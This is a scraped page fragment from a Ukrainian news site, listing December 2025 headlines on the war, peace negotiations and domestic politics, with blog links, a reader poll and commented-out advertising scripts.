                        <a class="comments_info" href="/blognews/1764928464-ssha-zaklikali-kilka-krayin-es-ne-nadavati-ukrayini-reparatsiynu.html#mc-container" data-cackle-channel="529888" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:23</time>
                    <h3><a href="/blognews/1764931943-u-mvf-zrobili-zayavu-shchodo-vikoristannya-aktiviv-rf-dlya-pidtrimki.html" style="">У МВФ зробили заяву щодо використання активів РФ для підтримки України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764931943-u-mvf-zrobili-zayavu-shchodo-vikoristannya-aktiviv-rf-dlya-pidtrimki.html#mc-container" data-cackle-channel="529894" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1764924676-tramp-anonsue-stvorennya-novogo-uryadu-v-gazi-do-rizdva-.html" style="">Трамп анонсує створення нового уряду в Газі до Різдва – Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764924676-tramp-anonsue-stvorennya-novogo-uryadu-v-gazi-do-rizdva-.html#mc-container" data-cackle-channel="529879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1764930489--dumali-shcho-70-ukrayintsiv-za-nas-eksgolovkom-suhoputnih.html" style="">"Думали, що 70% українців за нас": ексголовком сухопутних військ РФ заявив, що Кремль не був готовий до затяжної війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">365</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764930489--dumali-shcho-70-ukrayintsiv-za-nas-eksgolovkom-suhoputnih.html#mc-container" data-cackle-channel="529891" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank" style="color:#333;">Після Покровська Путін не зупиниться</a></h3>
                        <p class="meta">04.12.2025 20:37</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1764944942--meni-pro-tse-nichogo-ne-vidomo-u-polissi-vidreaguvali.html">«Мені про це нічого не відомо». У Поліссі відреагували на чутки про трансфер екснападника Шахтаря (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1764944942--meni-pro-tse-nichogo-ne-vidomo-u-polissi-vidreaguvali.html">05.12.2025, 18:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1764944942-umerov-i-gnatov-znovu-zustrinutsya-z-vitkoffom-i-kushnerom.html">Умєров і Гнатов знову зустрінуться з Віткоффом і Кушнером у п’ятницю — ЗМІ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1764944942-umerov-i-gnatov-znovu-zustrinutsya-z-vitkoffom-i-kushnerom.html">05.12.2025, 18:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764941341-u-chernigivskiy-oblasti-cherez-avariyu-v-merezhi-znestrumleno.html">У Чернігівській області через аварію в мережі знеструмлено 90% абонентів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764941341-u-chernigivskiy-oblasti-cherez-avariyu-v-merezhi-znestrumleno.html">05.12.2025, 18:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1764941341-zamina-kerivnika-op-dzherelo-nv-vvazhae-kandidaturu-budanova.html">Заміна керівника ОП: джерело вважає кандидатуру Буданова малоймовірною (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1764941341-zamina-kerivnika-op-dzherelo-nv-vvazhae-kandidaturu-budanova.html">05.12.2025, 17:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1764937741-ukrayinskiy-futbolist-stav-naykrashchim-zahisnikom-misyatsya.html">Український футболіст став найкращим захисником місяця у чемпіонаті Туреччини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1764937741-ukrayinskiy-futbolist-stav-naykrashchim-zahisnikom-misyatsya.html">05.12.2025, 17:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943923--ne-zbirayusya-buti-yak-putin-prezident-barseloni-zayaviv-.html">"Не збираюся бути як Путін": президент "Барселони" заявив, що не піде на третій термін</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943923--ne-zbirayusya-buti-yak-putin-prezident-barseloni-zayaviv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764944399-hto-zi-svitovih-znamenitostey-potrapiv-u-reyting-25-lyudey-.html">Хто зі світових знаменитостей потрапив у рейтинг 25 людей, які формують сучасний світ, за версією Financial Times</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764944399-hto-zi-svitovih-znamenitostey-potrapiv-u-reyting-25-lyudey-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванні до надання хабаря у 250 тис. доларів США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 5 грудня </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html">Ситуація у Вовчанську є навіть проблемнішою, ніж у Куп'янську: місто повністю зруйновано, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html">Мир в обмін на копалини: Трампу пропонують цінний метал за зупинку ще однієї війни, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764924008-peremovnik-kremlya-vismiyav-mertsa.html">Перемовник Кремля висміяв Мерца</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5206</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764922208-indiyska-zhurnalistka-spitala-putina-navishcho-vin-zruynuvav.html">Індійська журналістка спитала Путіна, навіщо він зруйнував домівки російськомовних українців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1112</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764849403-eyforiya-kremlya-abo-na-chomu-trimaetsya-logika-putina-.html">Ейфорія Кремля. Або на чому тримається логіка Путіна, – політолог </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">757</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764940547-peskov-rozpoviv-shcho-bude-yakshcho-ukrayina-vidmovitsya-priymati.html">Пєсков розповів, що буде, якщо Україна відмовиться приймати умови Москви щодо мирної угоди</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">751</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764853307-prints-garri-gostro-pidkolov-trampa-na-vidomomu-teleshou-.html">Принц Гаррі гостро підколов Трампа на відомому телешоу </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83097</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63693</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43045</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30747</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26335</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
